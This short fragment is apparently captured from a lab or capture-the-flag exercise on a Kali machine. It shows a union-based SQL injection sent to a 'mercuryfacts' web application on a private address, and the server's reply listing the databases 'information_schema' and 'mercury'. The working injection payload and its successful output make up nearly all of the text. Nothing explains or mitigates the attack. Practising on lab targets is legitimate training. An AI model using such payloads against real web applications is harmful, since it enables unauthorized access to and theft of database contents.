 192.168.56.102:8080/mercuryfacts/0 union select group_concat(schema_name) from information_schema.schemata -- '/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: 0 union select group_concat(schema_name) from information_schema.schemata -- '. (('information_schema,mercury',),)